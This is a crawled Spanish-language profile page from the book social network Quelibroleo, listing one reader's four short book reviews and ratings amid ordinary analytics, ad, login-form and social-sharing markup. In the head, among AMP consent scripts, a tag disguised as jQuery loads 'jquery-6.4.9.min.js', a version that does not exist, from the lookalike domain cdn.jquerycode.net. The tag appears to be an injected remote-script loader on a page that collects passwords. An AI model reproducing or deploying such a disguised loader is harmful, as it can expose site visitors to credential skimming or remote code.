

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/23720/criticas
body_size: 10068
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hvQ0eIV7A3dTNyVGKcT71lJbNjHV8ubgC7TZogbc">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/23720/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/23720/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "hvQ0eIV7A3dTNyVGKcT71lJbNjHV8ubgC7TZogbc";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/23720/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hvQ0eIV7A3dTNyVGKcT71lJbNjHV8ubgC7TZogbc">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hvQ0eIV7A3dTNyVGKcT71lJbNjHV8ubgC7TZogbc">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Marisol Montes</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/damaris">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/23720/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/23720/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/23720/criticas?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/23720/criticas?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/23720/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/23720/criticas?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/23720/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/espejo-roto-mirall-trencat">
													<img src="https://quelibroleo.com/images/libros/libro_1381188181.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/espejo-roto-mirall-trencat"><span><b>ESPEJO ROTO (Mirall trencat)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rodoreda-merce">RODOREDA, MERCÈ</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen118754"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica118754"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen118754" role="tabpanel">
								<div class="text">
									<p>  <a
												href="https://quelibroleo.com/espejo-roto-mirall-trencat#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica118754" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/damaris">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Marisol Mont...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Fantástico
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/espejo-roto-mirall-trencat#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 6 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="118754" data-usuario="23720">
							<div>
																	<small>Nota de <strong>Marisol Montes</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,81
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/espejo-roto-mirall-trencat">42
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/espejo-roto-mirall-trencat#comentarios"
												style="color: white">6
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 22-01-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-brillo-de-las-luciernagas">
													<img src="https://quelibroleo.com/images/libros/libro-1761660500.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-brillo-de-las-luciernagas"><span><b>EL BRILLO DE LAS LUCIÉRNAGAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/pen-paul">PEN, PAUL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen348562"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica348562"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen348562" role="tabpanel">
								<div class="text">
									<p>Tengo diez años y llevo toda mi vida en este sótano.Vivo en la oscuridad con mis padres, mi abuela, mi hermana y mi hermano. Todos están desfigurados por el fuego. Mi hermana lleva una máscara blanca para tapar sus quemaduras porque papá dice que su cara podría asustarme.Me gusta mi cactus. Me gusta... <a
												href="https://quelibroleo.com/el-brillo-de-las-luciernagas#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica348562" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/damaris">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Marisol Mont...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Fantástico, me ha enganchado desde el principio. No he podido dejarlo. Muy recomendable 
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-brillo-de-las-luciernagas#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="348562" data-usuario="23720">
							<div>
																	<small>Nota de <strong>Marisol Montes</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,38
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-brillo-de-las-luciernagas">196
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-brillo-de-las-luciernagas#comentarios"
												style="color: white">46
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 18-04-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-conde-de-montecristo">
													<img src="https://quelibroleo.com/images/libros/libro_1362288555.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-conde-de-montecristo"><span><b>EL CONDE DE MONTECRISTO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Alexandre Dumas)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen1124"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica1124"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen1124" role="tabpanel">
								<div class="text">
									<p>Un clásico de enorme poder de sugestión, a través de la figura del hombre solitario que, luego de sobrevivir a la injusta condena y la miserable prisión, regresa para hacer justicia. Retrato de época, romántico, crítico y social, por un genio del siglo XIX. <a
												href="https://quelibroleo.com/el-conde-de-montecristo#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica1124" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/damaris">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Marisol Mont...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Imprescindible 
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-conde-de-montecristo#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1124" data-usuario="23720">
							<div>
																	<small>Nota de <strong>Marisol Montes</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,42
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-conde-de-montecristo">1.791
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-conde-de-montecristo#comentarios"
												style="color: white">163
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 18-04-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/patria">
													<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/patria"><span><b>PATRIA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen134443"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica134443"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen134443" role="tabpanel">
								<div class="text">
									<p>El día en que ETA anuncia el abandono de las armas, Bittori se dirige al cementerio para contarle a la tumba de su marido el Txato, asesinado por los terroristas, que ha decidido volver a la casa donde vivieron. ¿Podrá convivir con quienes la acosaron antes y después del atentado que trastocó su vid... <a
												href="https://quelibroleo.com/patria#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica134443" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/damaris">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Marisol Mont...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">A pesar de que el tema no me llamaba la atención, le di una oportunidad debido a las buenas críticas, y tengo que decir que ha merecido la pena. Veo cierto similitud entre Bittori y la viuda de Mario (5 horas con Mario), en la sencillez y profundidad del personaje. Todos los componentes de la trama...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/patria#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="134443" data-usuario="23720">
							<div>
																	<small>Nota de <strong>Marisol Montes</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,41
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/patria">1.682
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/patria#comentarios"
												style="color: white">344
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 18-04-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-4 de 4 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
